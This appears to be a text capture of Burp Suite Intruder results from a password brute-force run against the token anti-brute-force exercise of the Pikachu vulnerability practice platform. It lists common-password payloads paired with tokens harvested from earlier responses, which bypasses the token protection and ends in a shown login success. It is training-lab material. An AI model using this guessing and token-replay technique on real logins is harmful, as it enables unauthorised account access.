 请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 value=" 注释
15 123456 554426b0a975ea5d90479752098 200 6 34825 259156b0a975eaa631150665776
1 000000 240846b0a92c9c7d87468232544 200 7 34828 760706b0a975e61a1f751987389
0 200 6 34829 152386b0a975e584ea010418427
2 abc123 760706b0a975e61a1f751987389 200 51 34849 208236b0a975e74efc529306222
3 password 208236b0a975e74efc529306222 200 7 34849 166406b0a975e7986a645520485
4 admin 166406b0a975e7986a645520485 200 6 34849 790446b0a975e7db6f474229031
5 admin123 790446b0a975e7db6f474229031 200 6 34849 623036b0a975e81a40717507449
6 admin888 623036b0a975e81a40717507449 200 6 34849 475146b0a975e859b5886131542
7 12345678 475146b0a975e859b5886131542 200 6 34849 734016b0a975e89e84602191925
8 123456789 734016b0a975e89e84602191925 200 5 34849 661376b0a975e8de15444585613
9 111111 661376b0a975e8de15444585613 200 7 34849 116956b0a975e92216350089265
10 666666 116956b0a975e92216350089265 200 6 34849 921516b0a975e96174245454455
11 888888 921516b0a975e96174245454455 200 6 34849 120916b0a975e9a473701009151
12 00000000 120916b0a975e9a473701009151 200 7 34849 787456b0a975e9e43c661489452
13 123123 787456b0a975e9e43c661489452 200 7 34849 347356b0a975ea20ec300663084
请求 响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解 > token防爆破?
暴力破解
概述
基于表单的暴力破解
验证码绕过(on server)
验证码绕过(on client)
token防爆破?
Please Enter Your Information
Username
Password
Login
login success